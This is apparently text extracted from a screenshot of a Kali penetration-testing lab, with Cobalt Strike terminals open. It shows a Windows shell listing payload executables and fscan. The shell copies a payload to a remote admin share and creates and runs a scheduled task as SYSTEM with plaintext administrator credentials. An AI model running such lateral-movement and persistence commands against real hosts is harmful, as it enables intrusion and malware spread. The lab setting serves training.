 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2012_2 win10_2 win2008_2
1 2 3 4 2 2 21:38
root@kali: ~/tools/TDOA
文件 动作 编辑 查看 帮助
root@kali: ~/tools/TDOA root@kali: ~/tools/TDOA root@kali: ~/tools/TDOA root@kali: ~/tools/cobaltstrike/4.7 root@kali: ~/tools/cobaltstrike/4.7
2024/11/09  19:46           295,936 4445.exe
2024/11/09  19:36           295,936 6007.exe
2024/11/09  19:59         5,427,200 fscan.exe
2024/11/09  20:48               803 out.txt
2019/12/07  17:14    <DIR>          PerfLogs
2024/11/09  14:34    <DIR>          Program Files
2023/05/05  20:29    <DIR>          Program Files (x86)
2024/10/16  14:34    <DIR>          Users
2024/11/09  14:44    <DIR>          Windows
4 File(s)      6,019,875 bytes
5 Dir(s)  40,357,494,784 bytes free
C:\MYOA\bin>copy c:\win_4444.exe \\10.10.20.129\c$
copy c:\win_4444.exe \\10.10.20.129\c$
1 file(s) copied.
C:\MYOA\bin>schtasks /create /s 10.10.20.129 /u administrator /p 123456 /tn test /tr c:/win_4444.exe /sc onstart /RU System /F
schtasks /create /s 10.10.20.129 /u administrator /p 123456 /tn test /tr c:/win_4444.exe /sc onstart /RU System /F
SUCCESS: The scheduled task "test" has successfully been created.
C:\MYOA\bin>schtasks /run /s 10.10.20.129 /u administrator /p 123456 /tn test
schtasks /run /s 10.10.20.129 /u administrator /p 123456 /tn test
INFO: scheduled task "test" is currently running.
SUCCESS: Attempted to run the scheduled task "test".
C:\MYOA\bin>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。